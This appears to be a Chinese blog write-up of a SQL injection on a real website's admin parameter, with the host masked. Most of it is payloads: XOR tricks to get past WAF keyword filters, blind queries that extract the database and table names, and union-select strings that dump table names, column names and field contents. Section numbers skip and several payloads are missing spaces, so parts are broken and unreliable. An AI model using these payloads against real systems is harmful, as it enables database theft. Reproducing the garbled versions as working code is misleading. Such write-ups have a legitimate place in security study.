PS：此网站漏洞已被处理，本文内容仅供技术交流，严禁用于非法用途。

## 进入主题

### 1. 判断注入点“按位异或运算”测试：

``````

1^1=0

1^0=1

0^0=0

``````

### 3. 使用“按位异或运算”判断一下当前数据库名称的长度：

Payload：`xxxnid=216^(1=(if(1=(length(database())=1 ),1,0)))^1`

### 4. 使用“按位异或运算”结合盲注来获取数据库名称：

``select left((select table_name frominformation_schema.tables where table_schema='test' limit 0,1),1)='u';``

``xxxnid=216^(1=left((select table_namefrom information_schema.tables where table_schema=database() limit0,1),1)='u')^1``

### 7. 接下来就好说了，都是常规操作了

``Payload：xxx/xxx/admin/?nid=1union select database(),2,3,4,5,6,7,8 -- -``

Payload：`xxx/xxx/admin/?nid=1 unionselect group_concat(table_name),2,3,4,5,6,7,8 from information_schema.tableswhere table_schema=database() -- -`

Payload：`xxx/xxx/admin/?nid=1union select group_concat(column_name),2,3,4,5,6,7,8 frominformation_schema.columns where table_name='表名' -- -`

Payload：`xxx/xxx/admin/?nid=1union select group_concat(字段1),group_concat(字段2),3,4,5,6,7,8 from 表名 -- -`

## 总结

1. 使用“按位异或运算”来判断注入点，绕过一些过滤了and、or等一些关键字的waf，真的是非常不错的姿势。

2. 我们在一个页面找不到可显字段的时候，可以换几个页面试一下，也可以将前面参数id值改为负，这样都可以让可显字段回显到页面上。